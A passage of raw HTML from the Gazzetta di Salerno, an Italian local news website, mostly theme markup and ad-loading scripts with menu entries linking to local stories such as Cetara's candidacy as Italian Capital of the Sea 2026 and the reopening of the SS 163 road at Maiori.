	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8472";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2118";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" class="td-image-wrap " title="Cetara candidata a Capitale Italiana del Mare 2026" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cetara candidata a Capitale Italiana del Mare 2026" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" title="Cetara candidata a Capitale Italiana del Mare 2026">Cetara candidata a Capitale Italiana del Mare 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" class="td-image-wrap " title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo">Il Gran Galà chiude i festeggiamenti per i 50 anni dei&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31714";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
